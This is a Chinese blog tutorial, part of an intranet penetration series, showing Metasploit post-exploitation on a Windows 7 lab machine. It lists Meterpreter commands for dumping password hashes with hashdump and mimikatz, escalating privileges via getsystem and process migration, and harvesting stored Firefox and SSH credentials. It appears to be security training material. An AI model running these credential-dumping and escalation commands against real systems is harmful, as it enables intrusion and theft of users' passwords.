当前位置:网站首页>内网渗透之内网信息收集(三)
内网渗透之内网信息收集(三)
2022-07-06 09:23:00 【不知名白帽】
目录
内网渗透之内网信息收集(四)_不知名白帽的博客-CSDN博客
Metasploit内网信息收集
攻击机 kali 192.168.0.103
靶机 win7 192.168.0.105

07口令破解
use post/windows/gather/hashdump //system权限的meterpreter
set session 1
exploit //结果保存在tmp目录下
use post/windows/gather/smart_hashdump
set session 1
exploit

格式
用户名称:RID:LM-HASH值:NT-HASH值
rid是windows系统账户对应固定的值,类似于linux的uid,gid号,500为administartor,501为guest等。而lm-hash和nt-hash,他们都是对用户密码进行的加密,只不过加密方式不同
hashdump使用的是mimikatz的部分功能
load mimikatz
wdigest、kerberos、msv、ssp、tspkg、livessp
mimikatz_command -h
mimikatz_command -f a:: //查询有哪些模块
mimikatz_command -f samdump::hashes
mimikatz_command -f samdump::bootkey
普通用户提权
getuid

查看用户权限
hashdump

需要管理员的权限
getsystem

只是表面上获取了管理员权限,并没有拥有一些真正的管理员权限
ps

查看进程
getpid

查看当前进程
migrate

进程迁移(把普通用户进程迁移到管理员用户的进程上)
hashdump
08other
确定目标主机是否是虚拟机:
run checkvm
获取目标主机上的软件安装信息:
run post/windows/gather/enum_applications
获取目标主机上最近访问过的文档、链接信息:
run post/windows/gather/dumplinks
查看目标环境信息:
run post/windows/gather/env
查看firefox中存储的账号密码:
run post/windows/gather/firefox_creds

查看ssh账号密码的密文信息、证书信息:
run post/windows/gather/ssh_creds
边栏推荐
- HackMyvm靶机系列(6)-videoclub
- Low income from doing we media? 90% of people make mistakes in these three points
- [paper reproduction] cyclegan (based on pytorch framework) {unfinished}
- xray与burp联动 挖掘
- 强化学习基础记录
- Constants, variables, and operators of SystemVerilog usage
- [MySQL table structure and integrity constraint modification (Alter)]
- XSS unexpected event
- Binary search tree concept
- 《统计学》第八版贾俊平第八章假设检验知识点总结及课后习题答案
猜你喜欢
JDBC read this article is enough


WEB漏洞-文件操作之文件包含漏洞
![Harmonyos application development -- address book management system telmanagesys based on listcontainer [phonebook][api v6]](/img/0b/ddbee0b8a34627e13bff5598bbaed8.jpg)
Harmonyos application development -- address book management system telmanagesys based on listcontainer [phonebook][api v6]
HackMyvm靶机系列(4)-vulny

强化學習基礎記錄

网络基础之路由详解
Intranet information collection of Intranet penetration (5)

JVM memory model concept

Network layer - simple ARP disconnection
HackMyvm靶机系列(5)-warez
随机推荐
外网打点(信息收集)
Hackmyvm target series (7) -tron
Web vulnerability - File Inclusion Vulnerability of file operation
Callback function ----------- callback
7-8 7104 Joseph problem (PTA program design)
Internet Management (Information Collection)
7-1 output all primes between 2 and n (PTA programming)
MSF generate payload Encyclopedia
UGUI—Text
Spot gold prices rose amid volatility, and the rise in U.S. prices is likely to become the key to the future
Experiment 7 use of common classes
[paper reproduction] cyclegan (based on pytorch framework) {unfinished}
Apache APIs IX has the risk of rewriting the x-real-ip header (cve-2022-24112)
《统计学》第八版贾俊平第七章知识点总结及课后习题答案
Chain team implementation (C language)
MySQL interview questions (4)
Intranet information collection of Intranet penetration (2)
HackMyvm靶机系列(7)-Tron
[data processing of numpy and pytoch]
JDBC事务、批处理以及连接池(超详细)